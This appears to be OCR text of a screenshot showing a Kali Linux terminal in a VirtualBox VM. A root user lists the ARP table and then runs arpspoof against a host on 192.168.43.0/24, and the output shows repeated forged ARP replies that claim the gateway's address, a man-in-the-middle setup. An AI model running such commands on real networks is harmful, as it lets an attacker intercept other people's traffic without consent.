 Kali Linux [Running] - Oracle VM VirtualBox
Applications Places Terminal Thu 20:53 1
root@NorthKing: ~
File Edit View Search Terminal Help
root@NorthKing:~# arp -a
_gateway (192.168.43.1) at b4:c4:fc:86:ca:02 [ether] on eth0
root@NorthKing:~# arpspoof -i eth0 -t 192.168.43.215 192.168.43.1
8:0:27:20:f1:f5 0:2e:2d:f0:12:73 0806 42: arp reply 192.168.43.1 is-at 8:0:27:20
:f1:f5
8:0:27:20:f1:f5 0:2e:2d:f0:12:73 0806 42: arp reply 192.168.43.1 is-at 8:0:27:20
:f1:f5
8:0:27:20:f1:f5 0:2e:2d:f0:12:73 0806 42: arp reply 192.168.43.1 is-at 8:0:27:20
:f1:f5
8:0:27:20:f1:f5 0:2e:2d:f0:12:73 0806 42: arp reply 192.168.43.1 is-at 8:0:27:20
:f1:f5
8:0:27:20:f1:f5 0:2e:2d:f0:12:73 0806 42: arp reply 192.168.43.1 is-at 8:0:27:20
:f1:f5
8:0:27:20:f1:f5 0:2e:2d:f0:12:73 0806 42: arp reply 192.168.43.1 is-at 8:0:27:20
:f1:f5
8:0:27:20:f1:f5 0:2e:2d:f0:12:73 0806 42: arp reply 192.168.43.1 is-at 8:0:27:20
:f1:f5
8:0:27:20:f1:f5 0:2e:2d:f0:12:73 0806 42: arp reply 192.168.43.1 is-at 8:0:27:20
:f1:f5
8:0:27:20:f1:f5 0:2e:2d:f0:12:73 0806 42: arp reply 192.168.43.1 is-at 8:0:27:20
:f1:f5
ENG 9:05 PM
03-Oct-2019